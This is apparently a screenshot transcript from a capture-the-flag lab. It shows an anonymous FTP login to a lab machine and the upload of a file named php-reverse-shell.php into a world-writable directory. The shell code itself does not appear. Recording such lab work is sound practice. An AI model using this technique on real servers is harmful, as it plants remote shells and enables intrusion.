 Parrot Terminal
File Edit View Search Terminal Help
ftp> open 10.10.53.247
Connected to 10.10.53.247.
220 (vsFTPd 3.0.3)
Name (10.10.53.247:v1c4t): anonymous
530 Please login with USER and PASS.
530 Please login with USER and PASS.
SSL not available
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> passive
Passive mode on.
ftp> ls
227 Entering Passive Mode (10,10,53,247,96,152).
150 Here comes the directory listing.
drwxrwxrwx    2 65534    65534        4096 Nov 12 04:53 ftp
-rw-r--r--    1 0        0          251631 Nov 12 04:02 important.jpg
-rw-r--r--    1 0        0             208 Nov 12 04:53 notice.txt
226 Directory send OK.
ftp> cd ftp
250 Directory successfully changed.
ftp> ls
227 Entering Passive Mode (10,10,53,247,216,49).
150 Here comes the directory listing.
226 Directory send OK.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
227 Entering Passive Mode (10,10,53,247,246,50).
150 Ok to send data.
226 Transfer complete.
5492 bytes sent in 0.00 secs (2.0637 MB/s)
ftp>